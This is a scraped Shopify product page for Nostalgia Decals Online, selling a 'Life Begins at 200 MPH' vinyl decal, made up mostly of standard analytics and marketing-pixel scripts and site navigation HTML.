[{"id":"1567883491","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-KSWD0W68N4\\\",\\\"GT-KF6XZDS\\\",\\\"GT-K46MBF66\\\"],\\\"target_country\\\":\\\"ZZ\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-KSWD0W68N4\\\",\\\"AW-11284258902\\\/vemyCPKCzcobENbA4IQq\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-KSWD0W68N4\\\",\\\"AW-11284258902\\\/5pSYCPvG2sobENbA4IQq\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-KSWD0W68N4\\\",\\\"AW-11284258902\\\/ujwgCPjG2sobENbA4IQq\\\",\\\"MC-WFW756S2NC\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-KSWD0W68N4\\\",\\\"AW-11284258902\\\/A1sECO-CzcobENbA4IQq\\\",\\\"MC-WFW756S2NC\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-KSWD0W68N4\\\",\\\"AW-11284258902\\\/MFo1CP3F2sobENbA4IQq\\\",\\\"MC-WFW756S2NC\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-KSWD0W68N4\\\",\\\"AW-11284258902\\\/RBFqCP7G2sobENbA4IQq\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-KSWD0W68N4\\\",\\\"AW-11284258902\\\/EfXICPrF2sobENbA4IQq\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"698810595","configuration":"{\"pixelCode\":\"CV92EQJC77U76UBU9D1G\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"129859811","configuration":"{\"pixel_id\":\"881230629864921\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"50790627","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["MARKETING"],"name":"Meta pixel (migrated)"},{"id":"58884323","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"80543971","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"\/* BEGIN: Custom Pixels Track"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Nostalgia Decals Online","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"nostalgia-decals-online.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.nostalgiadecals.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":6.99,"currencyCode":"USD"},"product":{"title":"Life Begins at 200 MPH Decal","vendor":"Nostalgia Decals Online","id":"1498646904899","untranslatedTitle":"Life Begins at 200 MPH Decal","url":"\/products\/life-begins-at-200-mph-decal","type":"vinyl decal"},"id":"13427367477315","image":{"src":"\/\/www.nostalgiadecals.com\/cdn\/shop\/products\/Life-begins-at-200-MPH-Decal.jpg?v=1762525520"},"sku":"416","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://www.nostalgiadecals.com/cdn","ae1676cfwd2530674p4253c800m34e853cb",{"modern":"","legacy":""},{"shopId":"3537829955","storefrontBaseUrl":"https:\/\/www.nostalgiadecals.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"ae1676cfwd2530674p4253c800m34e853cb","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":6.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Life Begins at 200 MPH Decal\",\"vendor\":\"Nostalgia Decals Online\",\"id\":\"1498646904899\",\"untranslatedTitle\":\"Life Begins at 200 MPH Decal\",\"url\":\"\/products\/life-begins-at-200-mph-decal\",\"type\":\"vinyl decal\"},\"id\":\"13427367477315\",\"image\":{\"src\":\"\/\/www.nostalgiadecals.com\/cdn\/shop\/products\/Life-begins-at-200-MPH-Decal.jpg?v=1762525520\"},\"sku\":\"416\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":1498646904899,"gid":"gid:\/\/shopify\/Product\/1498646904899","vendor":"Nostalgia Decals Online","type":"vinyl decal","variants":[{"id":13427367477315,"price":699,"name":"Life Begins at 200 MPH Decal","public_title":null,"sku":"416"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":1498646904899}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 3537829955,
      theme_id: 136303575267,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.nostalgiadecals.com/cdn/s/trekkie.storefront.4b0d51228c8d1703f19d66468963c9de55bf59b0.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.nostalgiadecals.com/cdn/s/trekkie.storefront.4b0d51228c8d1703f19d66468963c9de55bf59b0.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.nostalgiadecals.com/cdn/s/trekkie.storefront.4b0d51228c8d1703f19d66468963c9de55bf59b0.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":3537829955,"isMerchantRequest":null,"themeId":136303575267,"themeCityHash":"11090345677083945179","contentLanguage":"en","currency":"USD","eventMetadataId":"8f832b6b-552c-4149-a2da-34981b589ab8"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":1498646904899,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":13427367477315,"productId":1498646904899,"productGid":"gid:\/\/shopify\/Product\/1498646904899","name":"Life Begins at 200 MPH Decal","price":"6.99","sku":"416","brand":"Nostalgia Decals Online","variant":null,"category":"vinyl decal","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":13427367477315,"productId":1498646904899,"productGid":"gid:\/\/shopify\/Product\/1498646904899","name":"Life Begins at 200 MPH Decal","price":"6.99","sku":"416","brand":"Nostalgia Decals Online","variant":null,"category":"vinyl decal","nonInteraction":true,"remote":false,"referer":"https:\/\/www.nostalgiadecals.com\/products\/life-begins-at-200-mph-decal"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.nostalgiadecals.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.nostalgiadecals.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="3537829955"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="136303575267"
  data-theme-name="Supply"
  data-theme-version="7.2.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.nostalgiadecals.com/api/collect"
></script>
</head>

																<!-- This Script is the exclusive property of Website Speedy, Copyright © 2025. All rights reserved. -->
																																	<script type='text/javascript' src="https://shopify-websitespeedy2.b-cdn.net/speedyscripts/ecmrx_350/ecmrx_350_1.js"></script>
																	
																																		<script type='text/javascript' src="https://shopify-websitespeedy2.b-cdn.net/speedyscripts/ecmrx_350/ecmrx_350_2.js"></script>
																	
																																		<script type='text/javascript' src="https://shopify-websitespeedy2.b-cdn.net/speedyscripts/ecmrx_350/ecmrx_350_3.js"></script>
																	
																																	<!-- This Script is the exclusive property of Website Speedy, Copyright © 2025. All rights reserved. -->
															
<body id="life-begins-at-200-mph-decal-nostalgia-decals-die-cut-vinyl-stickers" class="template-product" >
<!--  Clickcease.com tracking-->
<script type='text/javascript'>var script = document.createElement('script');
script.async = true; script.type = 'text/javascript';
var target = 'https://www.clickcease.com/monitor/stat.js';
script.src = target;var elem = document.head;elem.appendChild(script);
</script>
<noscript>
<a href='https://www.clickcease.com' rel='nofollow'><img src='https://monitor.clickcease.com/stats/stats.aspx' alt='ClickCease'/></a>
</noscript>
<!--  Clickcease.com tracking-->
  <div id="shopify-section-header" class="shopify-section header-section"><header class="site-header" role="banner" data-section-id="header" data-section-type="header-section">
  <div class="wrapper">

    <div class="grid--full">
      <div class="grid-item large--one-half">
        
          <div class="h1 header-logo" itemscope itemtype="http://schema.org/Organization">
        
          
          

          <a href="/" itemprop="url">
            <div class="lazyload__image-wrapper no-js header-logo__image" style="max-width:px;">
              <div style="padding-top:48.074277854195316%;">
                <img class="lazyload js"
                  data-src="//www.nostalgiadecals.com/cdn/shop/files/nd_header_fb_{width}x.jpg?v=1673098550"
                  data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                  data-aspectratio="2.080114449213162"
                  data-sizes="auto"
                  alt="Nostalgia Decals stickers"
                  style="width:px;">
              </div>
            </div>
            <noscript>
              
              <img src="//www.nostalgiadecals.com/cdn/shop/files/nd_header_fb_small.jpg?v=1673098550"
                srcset="//www.nostalgiadecals.com/cdn/shop/files/nd_header_fb_small.jpg?v=1673098550 1x, //www.nostalgiadecals.com/cdn/shop/files/nd_header_fb.jpg?v=1673098550 2x"
                alt="Nostalgia Decals stickers"
                itemprop="logo"
                style="max-width:px;">
            </noscript>
          </a>
          
        
          </div>
        
      </div>

      <div class="grid-item large--one-half text-center large--text-right">
        
          <div class="site-header--text-links">
            
              
                <a href="https://www.nostalgiadecals.com/">
              

                <p>Free American flag with every order.</p>

              
                </a>
              
            

            
              <span class="site-header--meta-links medium-down--hide">
                
                  <a href="https://www.nostalgiadecals.com/customer_authentication/redirect?locale=en&amp;region_country=US" id="customer_login_link">Sign in</a>
                  <span class="site-header--spacer">or</span>
                  <a href="https://shopify.com/3537829955/account?locale=en" id="customer_register_link">Create an Account</a>
                
              </span>
            
          </div>

          <br class="medium-down--hide">
        

        <form action="/search" method="get" class="search-bar" role="search">
  <input type="hidden" name="type" value="product">

  <input type="search" name="q" value="" placeholder="Search all products..." aria-label="Search all products...">
  <button type="submit" class="search-bar--submit icon-fallback-text">
    <span class="icon icon-search" aria-hidden="true"></span>
    <span class="fallback-text">Search</span>
  </button>
</form>


        <a href="/cart" class="header-cart-btn cart-toggle">
          <span class="icon icon-cart"></span>
          Cart <span class="cart-count cart-badge--desktop hidden-count">0</span>
        </a>
      </div>
    </div>

  </div>
</header>

<div id="mobileNavBar">
  <div class="display-table-cell">
    <button class="menu-toggle mobileNavBar-link" aria-controls="navBar" aria-expanded="false"><span class="icon icon-hamburger" aria-hidden="true"></span>Menu</button>
  </div>
  <div class="display-table-cell">
    <a href="/cart" class="cart-toggle mobileNavBar-link">
      <span class="icon icon-cart"></span>
      Cart <span class="cart-count hidden-count">0</span>
    </a>
  </div>
</div>

<nav class="nav-bar" id="navBar" role="navigation">
  <div class="wrapper">
    <form action="/search" method="get" class="search-bar" role="search">
  <input type="hidden" name="type" value="product">

  <input type="search" name="q" value="" placeholder="Search all products..." aria-label="Search all products...">
  <button type="submit" class="search-bar--submit icon-fallback-text">
    <span class="icon icon-search" aria-hidden="true"></span>
    <span class="fallback-text">Search</span>
  </button>
</form>

    <ul class="mobile-nav" id="MobileNav">
  
  
    
      <li>
        <a
          href="/"
          class="mobile-nav--link"
          data-meganav-type="child"
          >
            Home
        </a>
      </li>
    
  
    
      
      <li
        class="mobile-nav--has-dropdown "
        aria-haspopup="true">
        <a
          href="/collections/decals"
          class="mobile-nav--link"
          data-meganav-type="parent"
          >
            Decals
        </a>
        <button class="icon icon-arrow-down mobile-nav--button"
          aria-expanded="false"
          aria-label="Decals Menu">
        </button>
        <ul
          id="MenuParent-2"
          class="mobile-nav--dropdown mobile-nav--has-grandchildren"
          data-meganav-dropdown>
          
            
            
              <li
                class="mobile-nav--has-dropdown mobile-nav--has-dropdown-grandchild "
                aria-haspopup="true">
                <a
                  href="/collections/american-decals"
                  class="mobile-nav--link"
                  data-meganav-type="parent"
                  >
                    American flags
                </a>
                <button class="icon icon-arrow-down mobile-nav--button"
                  aria-expanded="false"
                  aria-label="American flags Menu">
                </button>
                <ul
                  id="MenuChildren-2-1"
                  class="mobile-nav--dropdown-grandchild"
                  data-meganav-dropdown>
                  
                    <li>
                      <a
                        href="/collections/american-eagle-decals"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          Eagles
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/american-flag-decals"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          Flags
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/punisher-decals"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          Punisher
                        </a>
                    </li>
                  
                </ul>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/automotive-decals"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Automotive
                </a>
              </li>
            
          
            
            
              <li
                class="mobile-nav--has-dropdown mobile-nav--has-dropdown-grandchild "
                aria-haspopup="true">
                <a
                  href="/collections/military-decals"
                  class="mobile-nav--link"
                  data-meganav-type="parent"
                  >
                    Military
                </a>
                <button class="icon icon-arrow-down mobile-nav--button"
                  aria-expanded="false"
                  aria-label="Military Menu">
                </button>
                <ul
                  id="MenuChildren-2-3"
                  class="mobile-nav--dropdown-grandchild"
                  data-meganav-dropdown>
                  
                    <li>
                      <a
                        href="/collections/army-decals"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          Army
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/coast-guard-decals"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          Coast Guard
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/support-our-troops-decals"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          Support Our Troops
                        </a>
                    </li>
                  
                </ul>
              </li>
            
          
            
            
              <li
                class="mobile-nav--has-dropdown mobile-nav--has-dropdown-grandchild "
                aria-haspopup="true">
                <a
                  href="/collections/nostalgia-decals"
                  class="mobile-nav--link"
                  data-meganav-type="parent"
                  >
                    Nostalgia
                </a>
                <button class="icon icon-arrow-down mobile-nav--button"
                  aria-expanded="false"
                  aria-label="Nostalgia Menu">
                </button>
                <ul
                  id="MenuChildren-2-4"
                  class="mobile-nav--dropdown-grandchild"
                  data-meganav-dropdown>
                  
                    <li>
                      <a
                        href="/collections/nostalgia-racing-decals"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          Nostalgia Racing
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/pin-up-girl-decals"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          Pin Up Girls
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/semi-tractor-decals"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          Semi Tractors
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/snowmobile-decals"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          Snowmobiles
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/stick-family-decals"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          Stick Family
                        </a>
                    </li>
                  
                </ul>
              </li>
            
          
        </ul>
      </li>
    
  
    
      
      <li
        class="mobile-nav--has-dropdown "
        aria-haspopup="true">
        <a
          href="/collections/wall-decor"
          class="mobile-nav--link"
          data-meganav-type="parent"
          >
            Wall Decor
        </a>
        <button class="icon icon-arrow-down mobile-nav--button"
          aria-expanded="false"
          aria-label="Wall Decor Menu">
        </button>
        <ul
          id="MenuParent-3"
          class="mobile-nav--dropdown "
          data-meganav-dropdown>
          
            
              <li>
                <a
                  href="/collections/halloween-wall-decor"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Halloween
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/thanksgiving-wall-decor"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Thanksgiving
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/christmas-wall-decor"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Christmas
                </a>
              </li>
            
          
        </ul>
      </li>
    
  
    
      <li>
        <a
          href="/collections/license-plates"
          class="mobile-nav--link"
          data-meganav-type="child"
          >
            License Plates
        </a>
      </li>
    
  
    
      <li>
        <a
          href="/collections/halloween-wall-decor"
          class="mobile-nav--link"
          data-meganav-type="child"
          >
            Holiday Wall decor decals
        </a>
      </li>
    
  
    
      <li>
        <a
          href="/collections/digital-download-artwork"
          class="mobile-nav--link"
          data-meganav-type="child"
          >
            Digital downloads
        </a>
      </li>
    
  
    
      <li>
        <a
          href="/policies/shipping-policy"
          class="mobile-nav--link"
          data-meganav-type="child"
          >
            Shipping
        </a>
      </li>
    
  
    
      <li>
        <a
          href="/policies/refund-policy"
          class="mobile-nav--link"
          data-meganav-type="child"
          >
            Returns
        </a>
      </li>
    
  
    
      <li>
        <a
          href="/policies/contact-information"
          class="mobile-nav--link"
          data-meganav-type="child"
          >
            Contact us
        </a>
      </li>
    
  
    
      <li>
        <a
          href="/collections/apparel-t-shirts-hoodies-sweatshirts"
          class="mobile-nav--link"
          data-meganav-type="child"
          >
            T- Shirts
        </a>
      </li>
    
  

  
    
      <li class="customer-navlink large--hide"><a href="https://www.nostalgiadecals.com/customer_authentication/redirect?locale=en&amp;region_country=US" id="customer_login_link">Sign in</a></li>
      <li class="customer-navlink large--hide"><a href="https://shopify.com/3537829955/account?locale=en" id="customer_register_link">Create an Account</a></li>
    
  
</ul>

    <ul class="site-nav" id="AccessibleNav">
  
  
    
      <li>
        <a
          href="/"
          class="site-nav--link"
          data-meganav-type="child"
          >
            Home
        </a>
      </li>
    
  
    
      
      <li 
        class="site-nav--has-dropdown "
        aria-haspopup="true">
        <a
          href="/collections/decals"
          class="site-nav--link"
          data-meganav-type="parent"
          aria-controls="MenuParent-2"
          aria-expanded="false"
          >
            Decals
            <span class="icon icon-arrow-down" aria-hidden="true"></span>
        </a>
        <ul
          id="MenuParent-2"
          class="site-nav--dropdown site-nav--has-grandchildren"
          data-meganav-dropdown>
          
            
            
              <li
                class="site-nav--has-dropdown site-nav--has-dropdown-grandchild "
                aria-haspopup="true">
                <a
                  href="/collections/american-decals"
                  class="site-nav--link"
                  aria-controls="MenuChildren-2-1"
                  data-meganav-type="parent"
                  
                  tabindex="-1">
                    American flags
                    <span class="icon icon-arrow-down" aria-hidden="true"></span>
                </a>
                <ul
                  id="MenuChildren-2-1"
                  class="site-nav--dropdown-grandchild"
                  data-meganav-dropdown>
                  
                    <li>
                      <a 
                        href="/collections/american-eagle-decals"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          Eagles
                        </a>
                    </li>
                  
                    <li>
                      <a 
                        href="/collections/american-flag-decals"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          Flags
                        </a>
                    </li>
                  
                    <li>
                      <a 
                        href="/collections/punisher-decals"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          Punisher
                        </a>
                    </li>
                  
                </ul>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/automotive-decals"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Automotive
                </a>
              </li>
            
          
            
            
              <li
                class="site-nav--has-dropdown site-nav--has-dropdown-grandchild "
                aria-haspopup="true">
                <a
                  href="/collections/military-decals"
                  class="site-nav--link"
                  aria-controls="MenuChildren-2-3"
                  data-meganav-type="parent"
                  
                  tabindex="-1">
                    Military
                    <span class="icon icon-arrow-down" aria-hidden="true"></span>
                </a>
                <ul
                  id="MenuChildren-2-3"
                  class="site-nav--dropdown-grandchild"
                  data-meganav-dropdown>
                  
                    <li>
                      <a 
                        href="/collections/army-decals"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          Army
                        </a>
                    </li>
                  
                    <li>
                      <a 
                        href="/collections/coast-guard-decals"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          Coast Guard
                        </a>
                    </li>
                  
                    <li>
                      <a 
                        href="/collections/support-our-troops-decals"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          Support Our Troops
                        </a>
                    </li>
                  
                </ul>
              </li>
            
          
            
            
              <li
                class="site-nav--has-dropdown site-nav--has-dropdown-grandchild "
                aria-haspopup="true">
                <a
                  href="/collections/nostalgia-decals"
                  class="site-nav--link"
                  aria-controls="MenuChildren-2-4"
                  data-meganav-type="parent"
                  
                  tabindex="-1">
                    Nostalgia
                    <span class="icon icon-arrow-down" aria-hidden="true"></span>
                </a>
                <ul
                  id="MenuChildren-2-4"
                  class="site-nav--dropdown-grandchild"
                  data-meganav-dropdown>
                  
                    <li>
                      <a 
                        href="/collections/nostalgia-racing-decals"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          Nostalgia Racing
                        </a>
                    </li>
                  
                    <li>
                      <a 
                        href="/collections/pin-up-girl-decals"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          Pin Up Girls
                        </a>
                    </li>
                  
                    <li>
                      <a 
                        href="/collections/semi-tractor-decals"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          Semi Tractors
                        </a>
                    </li>
                  
                    <li>
                      <a 
                        href="/collections/snowmobile-decals"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          Snowmobiles
                        </a>
                    </li>
                  
                    <li>
                      <a 
                        href="/collections/stick-family-decals"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          Stick Family
                        </a>
                    </li>
                  
                </ul>
              </li>
            
          
        </ul>
      </li>
    
  
    
      
      <li 
        class="site-nav--has-dropdown "
        aria-haspopup="true">
        <a
          href="/collections/wall-decor"
          class="site-nav--link"
          data-meganav-type="parent"
          aria-controls="MenuParent-3"
          aria-expanded="false"
          >
            Wall Decor
            <span class="icon icon-arrow-down" aria-hidden="true"></span>
        </a>
        <ul
          id="MenuParent-3"
          class="site-nav--dropdown "
          data-meganav-dropdown>
          
            
              <li>
                <a
                  href="/collections/halloween-wall-decor"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Halloween
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/thanksgiving-wall-decor"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Thanksgiving
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/christmas-wall-decor"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Christmas
                </a>
              </li>
            
          
        </ul>
      </li>
    
  
    
      <li>
        <a
          href="/collections/license-plates"
          class="site-nav--link"
          data-meganav-type="child"
          >
            License Plates
        </a>
      </li>
    
  
    
      <li>
        <a
          href="/collections/halloween-wall-decor"
          class="site-nav--link"
          data-meganav-type="child"
          >
            Holiday Wall decor decals
        </a>
      </li>
    
  
    
      <li>
        <a
          href="/collections/digital-download-artwork"
          class="site-nav--link"
          data-meganav-type="child"
          >
            Digital downloads
        </a>
      </li>
    
  
    
      <li>
        <a
          href="/policies/shipping-policy"
          class="site-nav--link"
          data-meganav-type="child"
          >
